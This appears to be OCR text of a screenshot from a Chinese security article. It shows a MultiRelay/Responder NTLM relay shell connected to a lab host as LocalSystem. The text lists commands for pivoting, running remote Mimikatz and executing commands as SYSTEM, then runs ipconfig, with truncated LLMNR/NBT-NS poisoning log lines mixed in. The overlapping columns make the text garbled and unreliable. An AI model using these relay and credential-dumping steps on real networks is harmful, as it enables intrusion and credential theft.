 文件(F) 编
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay
hell (eg: lcmd ifconfig)
Finge
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
[+] Gener
Respo
Respo
Any other command than that will be run as SYSTEM on the target.
Chall
Don't
Connected to 192.168.191.189 as LocalSystem.
C:\Windows\system32\:#ipconfig
Windows IP
[+] Liste
[*] [LLMN
[*] [NBT-
ervice: W
[*] [NBT-
DNS . . . . . . . : localdomain
ervice: F
IPv6 . . . . . . . . : fe80::f156:910c:897:b3f7%11
[*] [NBT-
IPv4 . . . . . . . . . . . . : 192.168.191.189
ervice: F
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.191.2
Ots安全
安全客（www.anquanke.com）